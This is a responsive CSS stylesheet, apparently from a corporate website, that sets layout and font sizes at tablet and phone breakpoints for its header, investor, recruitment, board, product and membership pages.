	.investor .content .tit-wrap .more:after{height:14px;top:.2em;}
	.investor .content .list ul li{padding:20px 25px;}
	.investor .content .list ul li .wrap .date{margin-top:5px;}
	.investor .content .list ul li .btn-down{margin-left:40px;}
	.investor .content .list ul li.none{padding:70px;}
	.investor .content .graph{padding:40px 0;} */

	/* .investor .content .bg-con{padding:75px 50px;}
	.investor .content .bg-con .tt-wrap{padding-bottom:35px;margin-bottom:30px;}
	.investor .content .bg-con .tt-wrap .tit{margin-bottom:10px;}
	.investor .content .info dl{font-size:14px;}
	.investor .content .info dl dt{padding-left:30px;margin-right:10px;}
	.investor .content .info dl dt:before{height:21px;top:-.05em;} */
	
	.investor .content .bg-con{padding:40px;}
	.investor .content .info{display:block;}
	.investor .content .info dl{margin-bottom:20px;justify-content:center;}
}


/* Landscape tablet */
@media (max-width: 1024px) {
	body, input, textarea, select, button, table {font-size:15px;}	

	

	/* board */
	.input {padding:5px 14px; height:40px;}
	textarea.input {padding:12px 14px;}

	.board-search .search input.input {width:240px;}

	.board-list colgroup col {width:auto !important;}
	.board-list table thead th {font-size:15px;}
	.board-list table tbody td {font-size:15px;}

	.gallery-list ul li .tit {font-size:15px;}

	.news-list .thumb {width:200px;}
	.news-list .tit {font-size:17px;}
	.news-list .txt {font-size:14px;}
	.news-list .date {font-size:13px;}

	.event-list ul li .tit {font-size:15px;}

	.faq .tit {font-size:15px;}
	.faq .tit a {padding:9px 60px 9px 12px;}
	.faq .tit a:after {top:14px;}
	.faq .q {flex:0 0 32px; width:32px; height:32px; font-size:16px; line-height:32px;}
	.faq .cnt {padding:18px 25px 18px 60px;}

	.calendar-head h3 {font-size:28px; margin:0 30px;}
	.calendar-head .cal-btn {width:40px; height:40px;}
	.calendar table th {font-size:15px;}
	.calendar table td {height:110px; font-size:14px;}
	.calendar ul li:before {top:7px;}

	.board-white table {font-size:15px;}

	.board-form table {font-size:15px;}

	.files-upload-text .upfiles-alt {font-size:14px;}

	.board-view-tit {padding:14px 6px;}
	.board-view-tit h3 {font-size:18px;}
	.board-view-info {padding:13px 6px; font-size:13px;}
	.board-view-cnt {padding:15px 6px 40px;}

	.board-prev-next {font-size:14px;}

	.btn-pack.medium {height:40px; padding:0 16px; font-size:15px; line-height:38px;}
	.btn-pack.large {min-width:140px; height:50px; font-size:18px; line-height:48px;}

	.product-list ul li {width:25%;}
	.product-list ul li .tit {font-size:15px;}
	.product-image {width:350px;}
	.product-info .tit {font-size:25px;}

	.store-search {padding:22px 5%;}
	.store-search .map-area {width:280px;}
	.store-search .map-img .local {padding:0 10px; font-size:13px; line-height:22px;}

	.result-group .gall li {width:25%;}

	/* member */
	.agree-wrap .agree-tit {font-size:18px;}


} 

/* portrait tablet */
@media (max-width: 900px) {	

	.ph .con3 ul:before{top:55px;}
	.ph .con3 ul li .cc{width:110px;height:110px;}
	.ph .con3 ul li .cc .ic{width:100px;height:100px;}
	.ph .con3 ul li .cc .ic img{height:50px;}

	.only-desktop {display:none;}
	.only-tablet {display:block;}

	/* board */	
	.gallery-list ul {margin:0 -10px;}
	.gallery-list ul li {width:33.33333333%; padding:0 10px;}

	.event-list ul li {width:50%;}

	.store-search {padding:30px; margin-bottom:30px;}
	.store-search .map-area {display:none;}
	.store-search .search-area h3 {text-align:center; margin-bottom:30px;}

} 

/* Landscape phone */
@media (max-width: 768px) {
	body, input, textarea, select, button, table {font-size:14px;}
	.only-desktop-tablet {display:none;}
	.only-tablet {display:none;}
	.only-mobile {display:block;}

	.mobile-navigation {width:100%;}
	.contain {max-width:1230px; padding-left:15px; padding-right:15px;}
	#contArea {max-width:1230px; padding-left:15px; padding-right:15px;}
	
	#sub #wrapper{padding-top:60px;}
	#main #wrapper{padding-top:60px;}
	/* header */
	#main #header{position: fixed;}
	#header:after{top:60px;}
	#header .contain{height:60px;padding:0;}
	#header .sitelogo {top:12px; left:15px;}
	#header .sitelogo img{height:36px;}

	#header .lang {right:80px;max-width:56px;}
	#header .lang .tit {line-height:15px;}
	#header .lang .wrap .flag{margin-right:5px;}
	#header .lang .wrap .flag img{height:13px;}
	#header .lang .tit:after {height:5px;}
	#header .lang .lang-open {top:20px;}

	.btn-m-menu { width:60px; height:60px;}
	.btn-m-menu img{height:22px;}

	.mobile-navigation .logo{left:15px;top:12px;}
	.mobile-navigation .logo img{height:36px;}
	.mobile-navigation .close {width:60px; height:60px;}
	.mobile-navigation .close img{height:22px;}
	.mobile-navigation .inner{padding:70px 15px 15px;}
	.mobile-navigation .inner .nav-menu>ul>li{padding:15px 0;}
	.mobile-navigation .inner .nav-menu>ul>li>a{font-size:20px;}
	.mobile-navigation .inner .nav-menu>ul>li .submenu{margin-top:5px;}
	.mobile-navigation .inner .nav-menu>ul>li .submenu>ul>li>a{font-size:15px;}

	.sec1 .fp-tableCell,
	.sec2 .fp-tableCell,
	.sec3 .fp-tableCell,
	.sec4 .fp-tableCell,
	.sec5 .fp-tableCell{padding-top:0;}

	.section{padding:60px 0;}
	.section.main-visual,
	.section#section7{padding:0;}
	
	#section0.fp-section, 
	#section0 .fp-slide, 
	#section0 .fp-tableCell{ 
		height: auto !important; 
	} 
	#section1.fp-section, 
	#section1 .fp-slide, 
	#section1 .fp-tableCell{ 
		height: auto !important; 
	} 
	#section2.fp-section, 
	#section2 .fp-slide, 
	#section2 .fp-tableCell{ 
		height: auto !important; 
	} 
	 
	#section3.fp-section, 
	#section3 .fp-slide, 
	#section3 .fp-tableCell{ 
		height: auto !important; 
	} 

	#section4.fp-section, 
	#section4 .fp-slide, 
	#section4 .fp-tableCell{ 
		height: auto !important; 
	} 

	#section5.fp-section, 
	#section5 .fp-slide, 
	#section5 .fp-tableCell{ 
		height: auto !important; 
	} 

	#section6.fp-section, 
	#section6 .fp-slide, 
	#section6 .fp-tableCell{ 
		height: auto !important; 
	} 

	/* main */ 
	.main-visual .item{height:calc(100vh - 60px);}
	.main-visual .tt-wrap{padding:0 15px;}
	.main-visual .tt-wrap .txt1{margin-bottom:20px;font-size:24px;}
	.main-visual .tt-wrap .txt2{font-size:16px;}
	.main-visual .tt-wrap:after{top:37px;}
	.main-visual .tt-wrap .txt1:before{top:37px;}
	.main-visual .tt-wrap .txt1:after{top:37px;}
	.main-visual .vis-btn{bottom:25px;padding:0 15px;}
	.main-visual .vis-btn .scroll a{font-size:14px;}
	.main-visual .vis-btn .scroll a .arr{width:20px;height:20px;}
	.main-visual .vis-btn .scroll a .arr img{height:6px;}
	.main-visual .vis-btn .wrap .dots{margin-right:14px;}
	.main-visual .vis-btn .wrap .dots .slick-dots{margin:0 -7px;}
	.main-visual .vis-btn .wrap .dots .slick-dots li{padding:0 7px;}
	.main-visual .vis-btn .wrap .btns .action-btn{width:20px;height:20px;}
	.main-visual .vis-btn .wrap .btns .action-btn img{height:8px;}

	.section .sec-tit{margin-bottom:35px;}
	.section .sec-tit .tit{font-size:28px;}
	.sec1 ul li{width:50%;}
	.sec1 ul li .box{padding:20px 15px;}
	.sec1 ul li .box .ic{margin-bottom:15px;}
	.sec1 ul li .box .ic img{height:48px;}
	.sec1 ul li .box .tit{margin-bottom:5px;font-size:16px;}
	.sec1 ul li .box .more{font-size:12px;}
	
	.sec2 ul{display:block;margin:0;}
	.sec2 ul li{width:100%;padding:0;margin-bottom:20px;}
	.sec2 ul li:last-child{margin-bottom:0;}
	
	.sec3 .sld .swiper-slide{max-width:300px;}
	.sec3 .sld .swiper-slide .con .inner .tit{font-size:18px;}
	.sec3 .sld .swiper-slide .con .inner .wrap{padding:15px 20px 0;}
	.sec3 .sld .swiper-slide .con .inner .wrap:before{width:30px;}
	.sec3 .sld .swiper-slide .con .inner .wrap .tt{line-height:1.5em;}
	.sec3 .sld .swiper-slide .con .inner .wrap .tt br{display:none;}
	.sec3 .sld .swiper-slide .con .inner .wrap .more{max-width:80px;height:30px;border-radius:15px;margin:20px auto 0;font-size:12px;}
	.sec3 .sld .slide-btn{width:34px;height:34px;background-size:16px;}
	.sec3 .sld .slide-btn.prev{margin-left:-170px;}
	.sec3 .sld .slide-btn.next{margin-right:-170px;}

	.sec4 .cate{margin-bottom:20px;}
	.sec4 .cate ul{margin:0 -3px;}
	.sec4 .cate ul li{max-width:120px;padding:0 3px;}
	.sec4 .cate ul li a{height:32px;border-radius:16px;font-size:14px;}
	.sec4 .cate ul li a span{display:none;}
	.doc-more .btn{background-size:10px;}
	.main-investor{padding:0 50px;}
	.sec4 .doc-more{margin-right:50px;}
	.main-investor .slick-arrow{margin-top:-17px;width:34px;height:34px;background-size:13px;}
	.main-investor .slick-prev{left:-50px;}
	.main-investor .slick-next{right:-50px;}
	.main-investor .item .box{min-height:208px;}
	.main-investor .item .box:hover{margin-top:0;}
	.main-investor .item .box .tit{font-size:15px;}
	.main-investor .item .box .date{margin-top:15px;font-size:12px;}

	.sec5 ul{display:block;margin:0;}
	.sec5 ul li{padding:0;margin-bottom:20px;width:100%;}
	.sec5 ul li:last-child{margin-bottom:0;}
	.sec5 ul li a .tt-wrap .tit{font-size:18px;}
	.sec5 ul li a .tt-wrap .tt{line-height:1.5em;}
	
	.sec6 ul{display:block;}
	.sec6 ul li{width:100%;margin-bottom:-1px;}
	.sec6 ul li .box{border-bottom:none;}
	.sec6 ul li:last-child .box{border-bottom:1px solid rgba(255,255,255,.2);}
	.sec6 ul li .box .inner .ic img{height:46px;}
	.sec6 ul li .box .inner .tit{font-size:18px;}

	.scroll-top{right:15px;bottom:25px;width:34px;height:34px;}
	.scroll-top img{height:15px;}

	/* footer */
	#footer {padding:30px 0;font-size:14px;}
	#footer .contain{display:block;}
	#footer .foot-logo{margin-bottom:15px;text-align:center;}
	#footer .foot-logo img{height:36px;}
	#footer .foot-info address .wrap{margin-bottom:10px;}
	#footer .foot-info address .wrap:last-child{margin-bottom:0;}
	#footer .foot-info address .bar{display:none;}
	#footer .foot-info address p{letter-spacing:-.05em;display:block;line-height:1.4em;text-align:center;margin-bottom:3px;}
	#footer .foot-info address p:last-child{margin-bottom:0;}
	#footer .foot-info address br{display:none;}
	#footer .foot-info .copy{font-size:12px;line-height:1.2em;margin-top:20px;text-align:center;}
	#footer .foot-info .copy span{margin-right:5px;}
	#footer .foot-info .copy a{font-size:11px;}

	/* sub page */
	.sub-visual {height:200px;}
	.sub-visual .tt-wrap .tit{margin-bottom:10px;font-size:28px;}

	.lnb ul li a{height:44px;font-size:15px;}
	.lnb.type2 ul li{flex:none;}
	.lnb.type2 ul li a{padding:0 20px;}

	.sub-title h1{font-size:24px;}
	.recruit .btm-con .title{font-size:24px;}

	.contri.edit .title{margin-bottom:30px;font-size:24px;}
	.contri.edit .top-tt{margin-bottom:20px;}
	.contri.edit .top-con{margin-bottom:100px;}
	.contri.edit .top-con .cnt{margin-bottom:50px;}
	.doc-tit{padding-left:22px;margin-bottom:15px;font-size:14px;}
	.doc-tit:before{width:14px;height:14px;border-width:3px;top:.17em;}
	.contri.edit .top-con .cnt .box{padding:15px 20px;border-radius:10px;}

	.real-cont {padding:0 0 60px;}

	.ph .content{padding:60px 0;}
	.ph .con1 .cnt ul{margin:0;display:block;}
	.ph .con1 .cnt ul li{padding:0;width:100%;margin-bottom:20px;}
	.ph .con1 .cnt ul li:last-child{margin-bottom:0;}
	.ph .con1 .cnt ul li .box{padding:20px;}
	.ph .con1 .cnt ul li .box .tit{margin-bottom:15px;font-size:18px;}
	.ph .con1 .cnt ul li .box .ic{margin-bottom:15px;}
	.ph .con1 .cnt ul li .box .ic img{height:44px;}
	.ph .con1 .cnt ul li .box .tt{font-size:15px;}
	.ph .con2 .contain{display:block;}
	.ph .con2 .img{width:100%;margin-bottom:20px;}
	.ph .con2 .tt-wrap{width:100%;padding-left:0;}
	.ph .con2 .tt-wrap .tit{margin-bottom:10px;font-size:16px;}
	.ph .con2 .tt-wrap .wrap p{margin-bottom:10px;font-size:14px;}
	.ph .con3 .title{margin-bottom:40px;font-size:22px;}
	.ph .con3 ul{margin:0 -10px -25px;flex-wrap:wrap;justify-content:center;}
	.ph .con3 ul:before{display:none;}
	.ph .con3 ul li{padding:0 10px;margin-bottom:25px;width:33.3333%;}
	.ph .con3 ul li .cc{width:100px;height:100px;margin:0 auto 10px;}
	.ph .con3 ul li .cc .ic{width:80px;height:80px;}
	.ph .con3 ul li .cc .ic img{height:40px;}
	.ph .con3 ul li .tit{margin-bottom:0px;font-size:15px;}
	
	.greeting{flex-direction:column;}
	.greeting .tt-wrap{margin-right:0;order:2;width:100%;}
	.greeting .tt-wrap .tit{margin-bottom:15px;font-size:18px;letter-spacing:-.03em;}
	.greeting .tt-wrap .wrap p{font-size:14px;}
	.greeting .img-wrap{width:80%;order:1;margin:0 auto 30px;}
	.greeting .img-wrap .ceo{margin-top:20px;}
	.greeting .img-wrap .ceo .sign{margin-left:10px;}

	.history .content{padding-bottom:40px;margin-bottom:40px;}
	.history .content .top-img{margin-bottom:20px;}
	.history .content .con .title{font-size:20px;margin-bottom:20px;}
	.history .content .con .list:before{left:65px;top:10px;height:95%;}
	.history .content.type2 .con .list:before{height:96%;}
	.history .content .con .list .row{margin-bottom:30px;}
	.history .content .con .list .row .year{width:65px;font-size:18px;}
	.history .content .con .list .row .year:after{right:-7px;top:5px;width:14px;height:14px;}
	.history .content .con .list .row .info{padding-left:20px;}
	.history .content .con .list .row .info ul li{display:block;}
	.history .content .con .list .row .info ul li .date{width:100%;font-size:14px;margin-bottom:3px;}
	.history .content .con .list .row .info ul li .tt{padding-top:0;width:100%;}

	.ci .content{margin-bottom:60px;}
	.ci .content .tt-wrap .tit{margin-bottom:10px;}
	.ci .content .tt-wrap .tt{padding-left:0;line-height:1.6em;}
	.ci .content .cnt{padding-left:0;}
	.ci .content .cnt .color{display:block;margin:0;}
	.ci .content .cnt .color li{width:100%;padding:0;margin-bottom:20px;}
	.ci .content .cnt .color li:last-child{margin-bottom:0;}
	.ci .content .cnt .color li .box{width:80px;height:80px;border-radius:6px;}
	.ci .content .cnt .color li .info .tit{margin-bottom:0;font-size:15px;}
	.ci .content .cnt .color li .info .wrap p{font-size:14px;}

	.partner ul{margin:0 -7px -25px;}
	.partner ul li{width:50%;padding:0 7px;margin-bottom:25px;}

	.contri .top-tt{margin-bottom:40px;font-size:15px;}
	.contri .top-tt br{display:none;}

	.location .content{display:block;}
	.location .content .maps{width:100%;margin-bottom:20px;}
	.location .content .maps .root_daum_roughmap {height:200px !important;}
	.location .content .maps .root_daum_roughmap .wrap_map {height:200px !important;}
	.location .content .info{width:100%;padding-left:0;}
	.location .content .info .tit{margin-bottom:13px;font-size:18px;}
	.location .content .info .wrap{margin-bottom:25px;}
	.location .content .info .wrap dl{margin-bottom:10px;}
	.location .content .info .wrap dl dt{padding-left:23px;font-size:15px;width:60px;margin-right:12px;}
	.location .content .info .wrap dl dt:before{top:4px;}
	.location .content .info .wrap dl dt:after{height:8px;top:8px;}
	.location .content .info .wrap dl dd br{display:none;}
	.location .content .info .btn{width:100px;height:34px;border-radius:17px;font-size:13px;padding-top:2px;}
	.location .content .info .btn span{margin-left:7px;}
	
	.pr-search{max-width:100%;}
	.pr-search .wrap .txt{height:44px;padding:0 15px;font-size:14px;}
	.pr-search .wrap .txt::placeholcer{font-size:14px;}
	.pr-search .wrap .btn{width:44px;height:44px;}
	.pr-search .wrap .btn img{height:20px;}

	.name-cate{display:block;}
	.name-cate .tit{width:100%;font-size:15px;}
	.name-cate .wrap{width:100%;}
	.name-cate .wrap .row ul{margin:0 -15px -15px;}
	.name-cate .wrap .row ul li{margin-right:0;padding:0 15px;margin-bottom:15px;}

	.pr-menu{margin-bottom:40px;}
	.pr-menu ul{margin:0 -3px;}
	.pr-menu ul li{max-width:120px;padding:0 3px;}
	.pr-menu ul li a{height:36px;border-radius:18px;font-size:15px;}

	.pr-list{padding-bottom:10px;border-bottom:none;}
	.pr-list .top .total{font-size:15px;}
	.pr-list .list ul{margin:0 -10px -35px;}
	.pr-list .list ul li{width:50%;}
	.pr-list .list ul li .pic .more{height:36px;font-size:15px;}
	.pr-list .list ul li .wrap .category{font-size:13px;}
	.pr-list .list ul li .wrap .tit{font-size:15px;}
	.pr-list .list ul li .wrap .tt{font-size:14px;}

	.detail-cate{margin-bottom:40px;}
	.detail-cate ul li{width:25%;}
	.detail-cate ul li a{height:40px;font-size:14px;}

	.pr-detail{padding-top:60px;}
	.pr-detail .top-con{display:block;}
	.pr-detail .top-con .img{width:100%;margin-right:0;margin-bottom:20px;}
	.pr-detail .top-con .tt-wrap{width:100%;}
	.pr-detail .top-con .tt-wrap .wrap{margin-bottom:40px;}
	.pr-detail .top-con .tt-wrap .wrap .cate{margin-bottom:5px;}
	.pr-detail .top-con .tt-wrap .wrap .tit{padding-bottom:15px;margin-bottom:15px;font-size:18px;}
	.pr-detail .top-con .tt-wrap .wrap .info dl{font-size:15px;margin-bottom:15px;}
	.pr-detail .top-con .tt-wrap .wrap .info dl dt{padding-left:15px;width:110px;margin-right:15px;}
	.pr-detail .top-con .tt-wrap .wrap .info dl dt:before{top:6px;width:8px;height:8px;}
	.pr-detail .top-con .tt-wrap .wrap .info dl dt:after{top:8px;height:8px;}
	.pr-detail .top-con .tt-wrap .wrap .info dl dd{font-size:14px;}
	.pr-detail .top-con .tt-wrap .btns ul{justify-content:center;}
	.pr-detail .top-con .tt-wrap .btns ul li{max-width:140px;}
	.pr-detail .top-con .tt-wrap .btns ul li a{height:44px;}
	.pr-detail .top-con .tt-wrap .btns ul li a span{padding-left:23px;font-size:14px;}
	.pr-detail .top-con .tt-wrap .btns ul li a span:before{top:4px;}
	.pr-detail .btm-con .title{padding-bottom:10px;margin-bottom:15px;font-size:18px;}

	.rnd .img{margin-bottom:30px;}
	.rnd .tt{font-size:14px;}

	.table01 table{width:768px;}
	.table01 table th{font-size:14px;height:44px;}
	.table01 table td{font-size:14px;}

	.btn-inq{width:120px;height:40px;border-radius:20px;font-size:15px;}

	.person .content{padding:60px 0;}
	.person .content .radi-tit{width:100px;height:32px;font-size:15px;border-radius:16px;padding-top:1px;}
	.person .content .radi-tit.type2{margin-bottom:40px;}
	.person .content .bd-box{margin-top:-16px;padding:40px 20px 20px;}
	.person .content .ability{padding:0 40px 0 0;}
	.person .content .ability ul{margin:0 -25px -20px;}
	.person .content .ability ul li{width:50%;padding:0 25px;}
	.person .content .ability ul li .box{border-radius:15px;}
	.person .content .ability ul li .box .tit{padding:6px 10px 4px;font-size:15px;}
	.person .content .ability ul li .box .tit span{font-size:13px;}
	.person .content .ability ul li .box .wrap p{margin-bottom:5px;}
	.person .content .ability ul li:after{margin-top:-30px;height:60px;}

	.welfare ul{display:block;margin:0;}
	.welfare ul li{padding:0;margin-bottom:30px;width:100%;}
	.welfare ul li:last-child{margin-bottom:0;}
	.welfare ul li .ic{width:100px;height:100px;margin-right:20px;border-width:3px;}
	.welfare ul li .ic img{height:45px;}
	.welfare ul li .wrap .tit{margin-bottom:8px;font-size:15px;}
	.welfare ul li .wrap .tt{line-height:1.5em;}

	.recruit .process{padding-bottom:60px;margin-bottom:60px;}
	.recruit .process ul{margin:0 -20px -25px;flex-wrap:wrap;justify-content:center;}
	.recruit .process ul li{width:33.3333%;margin-bottom:25px;}
	.recruit .process ul li:after{top:35px;height:24px;}
	.recruit .process ul li:nth-child(3):after{display:none;}
	.recruit .process ul li .ic{width:90px;height:90px;border-width:4px;}
	.recruit .process ul li .ic img{height:40px;}
	.recruit .process ul li .wrap{margin-top:7px;}
	.recruit .process ul li .wrap .step{margin-bottom:0;font-size:13px;}
	.recruit .process ul li .wrap .tit{margin-bottom:5px;font-size:15px;white-space:nowrap;}
	.recruit .process ul li .wrap .tit span{font-size:13px;}

	.rec-list ul{margin:0 -7px -14px;}
	.rec-list ul li{padding:0 7px;margin-bottom:14px;width:50%;}
	.rec-list ul li a{padding:20px;}
	.rec-list ul li a:after{display:none;}
	.rec-list ul li a .ing{width:50px;height:24px;border-radius:12px;font-size:12px;}
	.rec-list ul li a .tit{margin-bottom:7px;font-size:15px;}
	.rec-list ul li a .tt{font-size:14px;}
	.rec-list ul li a .date p{font-size:12px;}

	.investor .content{margin-bottom:60px;}
	.investor .content .tit-wrap{padding:15px 20px;}
	.investor .content .tit-wrap .wrap .eng{font-size:13px;margin-top:5px;}
	.investor .content .tit-wrap .more{padding-right:15px;font-size:13px;}
	.investor .content .tit-wrap .more:after{height:12px;top:.1em;}
	.investor .content .list ul li{padding:15px 20px;}
	.investor .content .list ul li .wrap .date{margin-top:0px;}
	.investor .content .list ul li .btn-down{margin-left:30px;}
	.investor .content .list ul li.none{padding:30px;}
	.investor .content .list ul li.none img{height:80px;}
	.investor .content .graph{padding:20px 0;}

	.investor .content .bg-con{padding:30px;}
	.investor .content .bg-con .tt-wrap{padding-bottom:20px;margin-bottom:20px;}
	.investor .content .bg-con .tt-wrap .tit{font-size:20px;}
	.investor .content .info dl{font-size:13px;display:block;text-align:center;}
	.investor .content .info dl dt{padding-left:25px;margin-right:0;margin-bottom:5px;display:inline-block;}
	.investor .content .info dl dt:before{height:16px;top:.05em;}
	
	.investor .content .info dl{margin-bottom:15px;}

	/* board */
	.input {font-size:14px; padding:0 10px; height:38px;}
	select.input {padding-right:26px; background-image:url("/images/bbs/select_x2.png"); background-position:right 8px center; background-size:12px auto;}
	textarea.input {padding:7px 10px;}

	.radiobox input:checked + label:before {background-image:url("/images/bbs/radiobox_x2.png"); background-size:8px auto;}
	.checkbox input:checked + label:before {background-image:url("/images/bbs/checkbox_x2.png"); background-size:11px auto;}

	.board-search {display:flex; flex-direction:column; margin-bottom:10px;}
	.board-search .total-page {order:3; float:none; font-size:13px;}
	.board-search .cate {float:none; order:1; margin-left:0; margin-bottom:5px;}
	.board-search .cate .input {display:block; width:100%;}
	.board-search .search {float:none; order:2;}
	.board-search .search form {display:flex;}
	.board-search .search .input {flex:1 1 auto; min-width:0; width:1%;}

	.board-list {display:none;}
	.board-list-m {display:block;}

	.gallery-list {padding-top:15px;}
	.gallery-list ul {margin:0 -7px;}
	.gallery-list ul li {width:50%; padding:0 7px; margin-bottom:27px;}
	.gallery-list ul li .thumb {margin-bottom:10px;}
	.gallery-list ul li .tit {font-size:14px;}
	.gallery-list ul li .date {font-size:12px; margin-top:4px;}

	.news-list ul li {padding:17px 0;}
	.news-list .thumb {width:38%; margin-right:14px;}
	.news-list .tit {font-size:15px; max-height:2.8em; white-space:normal; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
	.news-list .txt {font-size:13px; margin-top:3px; max-height:3em; -webkit-line-clamp:2;}
	.news-list .date {display:none;}

	.event-list {padding-top:20px;}
	.event-list ul li {width:100%; margin-bottom:32px;}
	.event-list ul li .thumb {margin-bottom:10px;}
	.event-list ul li .tit {font-size:15px;}
	.event-list ul li .date {font-size:12px; margin-top:4px;}

	.faq .tit a {padding:7px 0 7px 5px;}
	.faq .tit a:after {display:none;}
	.faq .q {flex:0 0 26px; width:26px; height:26px; font-size:15px; line-height:26px; margin-right:10px;}
	.faq .cnt {padding:12px 12px 12px 15px;}

	.calendar-head {margin-bottom:15px;}
	.calendar-head h3 {font-size:20px; margin:0 17px;}
	.calendar-head .cal-btn {width:34px; height:34px; background-size:9px auto;}
	.calendar-head .cal-prev {background-image:url("/images/bbs/cal_prev_x2.png");}
	.calendar-head .cal-next {background-image:url("/images/bbs/cal_next_x2.png");}
	.calendar table th {padding:6px 4px; font-size:14px;}
	.calendar table td {height:60px; padding:5px 4px; font-size:12px;}
	.calendar ul li {padding-left:0; margin-bottom:6px;}
	.calendar ul li:before {display:none;}
	.calendar .cal-date {font-size:10px; margin-bottom:8px;}

	.board-white table {display:block; border-top:0; border-bottom:0; font-size:14px;}
	
	.board-white table tbody {display:block;}
	.board-white table tr {display:block; padding:12px 0;}
	.board-white table th {display:block; border:0; text-align:left; padding:0; margin-bottom:7px; font-size:16px; background:none;}
	.board-white table td {display:block; border:0; padding:0;}
	.board-white .editor {padding:0; margin-top:-12px;}
	.board-white .item {margin:3px 12px 3px 0;}
	.board-white #user_name {max-width:100% !important;}
	.board-white + .buttons {margin-top:30px;}

	.board-form table tbody {display:block;}
	.board-form table tr {display:block; padding:12px 0;}
	.board-form table th {display:block; border:0; text-align:left; padding:0; margin-bottom:7px; font-size:16px; background:none;}
	.board-form table td {display:block; border:0; padding:0;}
	.board-form + .buttons {margin-top:30px;}

	.form-agree {margin:30px 0 30px;}
	.form-agree h3 {font-size:16px;}
	.form-agree .scroll-box {font-size:12px; max-height:110px; overflow:auto;}
	.form-agree .check {margin-top:12px; font-size:14px;}

	.board-view-tit h3 {font-size:17px;}
	.board-view-info {font-size:12px;}

	.board-prev-next dl {padding:10px 6px;}
	.board-prev-next dt {width:70px}

	.buttons {margin:15px 0;}

	.btn-pack.small {height:26px; padding:0 8px; font-size:11px; line-height:24px;}
	.btn-pack.medium {height:38px; padding:0 14px; font-size:14px; line-height:36px;}
	.btn-pack.large {min-width:120px; height:42px; padding:0 18px; font-size:15px; line-height:40px;}
	.btn-pack.xlarge {min-width:120px; height:50px; padding:0 22px; font-size:16px; line-height:48px;}
	.btn-pack.comment {width:80px; height:32px; font-size:14px;}

	.paginate {margin-top:20px;}
	.paginate a,  
	.paginate strong{margin:0 1px;width:30px;height:30px;font-size:14px;line-height:30px;}  
	.paginate a.direction {margin:0; background-size:11px;}
	.paginate a.direction.first {background-image:url("/images/bbs/btn_first_x2.png");}
	.paginate a.direction.prev {background-image:url("/images/bbs/btn_prev_x2.png"); margin-right:14px;}
	.paginate a.direction.next {background-image:url("/images/bbs/btn_next_x2.png"); margin-left:14px;}
	.paginate a.direction.last {background-image:url("/images/bbs/btn_last_x2.png");}

	.comment-area {margin-top:37px;}
	.comment-total {font-size:14px; margin-bottom:12px;}
	.comment-write {position:relative; padding:10px;}
	.comment-write .byte {position:absolute; bottom:15px; left:12px; font-size:12px;}
	.comment-write .write {display:block;}
	.comment-write .write textarea {display:block; width:100%; height:65px; margin-right:0;}
	.comment-write .write .btn {text-align:right; margin-top:6px;}
	.comment-item {padding:17px 4px;}
	.comment-item.comment-reply {padding-left:25px; background-image:url("/images/bbs/icon_reply_x2.png"); background-position:3px 18px; background-size:auto 13px;}
	.comment-info {font-size:14px;}
	.comment-info .name {margin-right:5px;}
	.comment-info .date {font-size:11px;}
	.comment-ctr {font-size:12px;}
	.comment-ctr .bar {vertical-align:middle; margin:-.2em 4px 0;}
	.comment-txt {font-size:14px;}
	.comment-link {font-size:13px;}
	.comment-input {padding:10px;}
	.comment-input textarea {height:48px;}

	.board-password {padding:30px 20px;}

	.product-list ul {margin:0 -7px;}
	.product-list ul li {width:50%; padding:0 7px; margin-bottom:27px;}
	.product-list ul li .thumb {margin-bottom:10px;}
	.product-list ul li .tit {font-size:14px;}
	.product-summary {display:block;}
	.product-image {width:100%; margin-bottom:20px;}
	.product-info {width:100%;}
	.product-info .tit {font-size:22px; padding-bottom:14px; margin-bottom:14px;}
	.product-detail {padding-bottom:25px; margin-bottom:25px;}
	.product-detail .tit {font-size:17px; padding-bottom:10px; margin-bottom:14px;}

	.store-search {padding:0;}
	.store-search .search-area h3 {font-size:16px; padding:15px 25px; margin-bottom:20px; background:#f4f4f4;}
	.store-search .search-area dl {display:block; padding:0 15px; margin:20px 0;}
	.store-search .search-area dl dt {width:auto; margin-bottom:6px; font-size:15px;}
	.store-search .search-area dl dd {width:auto;}
	.store-search .search-area input.input {width:calc(100% - 74px); margin-right:4px;}
	.store-search .search-area select.input {width:calc(50% - 39px); margin-right:4px;}
	.store-search .search-area .btn-pack.medium {width:70px;}

	.result-top {font-size:18px;}
	.result-group .gall {margin:0 -7px;}
	.result-group .gall li {width:50%; padding:0 7px;}
	.result-group dl dt {font-size:15px;}
	.result-group dl dd {font-size:13px;}
	.result-group dl dd.date {font-size:12px;}
	
	/* member */
	.login-tab {border-bottom-width:2px; margin-bottom:35px;}
	.login-tab ul {padding:0 1px;}
	.login-tab ul li {border-width:2px; margin:0 -1px;}
	.login-tab ul li a {font-size:16px; line-height:46px;}
	.login-content .group .input {height:48px; font-size:14px;}

	.sns-login .tit {margin-bottom:20px;}
	.sns-login .tit span {padding:0 20px;}
	.sns-login a {margin:0 8px}
	.sns-login img {width:44px;}

	.agree-wrap {margin-bottom:35px;}
	.agree-wrap .group {margin-top:30px;}
	.agree-wrap .agree-tit {font-size:16px;}
	.agree-wrap .agree-tit .checkbox label:before {background-image:url("../images/member/checkbox_x2.png"); background-size:11px auto;}
	.agree-wrap .agree-tit .checkbox input:checked + label:before {background-image:url("../images/member/checkbox_on_x2.png");}
	.agree-wrap .agree-box {margin-top:7px; max-height:130px; padding:10px 13px;}
	.agree-wrap .agree-box .terms-wrap {line-height:1.4em; word-break:break-all;}

	.join-form {margin-bottom:40px;}
	.join-form table tbody {display:block;}
	.join-form table tr {display:block; padding:12px 0;}
	.join-form table th {display:block; height:auto; border:0; text-align:left; padding:0; margin-bottom:7px; font-size:16px; background:none;}
	.join-form table td {display:block; border:0; padding:0;}
	.join-form + .buttons {margin-top:30px;}
	.join-form .help-text {display:block; clear:both; padding-top:6px; margin-left:0; font-size:14px; line-height:1.5em;}
	.join-form #user_id {float:left; width:calc(100% - 90px) !important;}
	.join-form #user_id + .btn-pack {width:90px; text-align:center;}
	.join-form #reason,
	.join-form #company,
	.join-form #tel,
	.join-form #mobile,
	.join-form #email,
	.join-form #user_pw,
	.join-form #user_pw2,
	.join-form #user_name,
	.join-form #company,
	.join-form #ceo,
	.join-form #biz_mum,
	.join-form #biz_type,
	.join-form #biz_item {width:100% !important; max-width:100% !important;}

	.join-complete .tit {font-size:22px; margin-bottom:20px;}
	.join-complete .txt {font-size:16px;}
	.join-complete .icon {width:110px; height:110px; background-size:48px;}

